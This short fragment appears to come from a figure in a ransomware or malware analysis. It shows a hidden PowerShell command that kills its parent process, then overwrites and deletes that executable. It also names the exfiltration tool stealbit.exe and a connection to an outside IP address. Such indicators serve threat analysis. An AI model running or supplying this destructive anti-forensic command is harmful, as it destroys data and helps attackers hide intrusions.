 powershell.exe -nop -w hidden -C "$ppid = (gwmi win32_process
| ? processid -eq $PID).parentprocessid; $proc = Get-Process -Fil
eVersionInfo -Id $ppid; Stop-Process -Force -ErrorAction Silently
Continue -Id $ppid; $buff = [byte[]]@(, 0 * 1mb); Set-Content -
Path $proc.FileName -Force -Confirm:0 -Value $buff; Remove-
Item -Path $proc.FileName -Force -Confirm:0 "
stealbit.exe
:64297 > 167.172.170.139:80
powershell.exe
C:\_
conhost.exe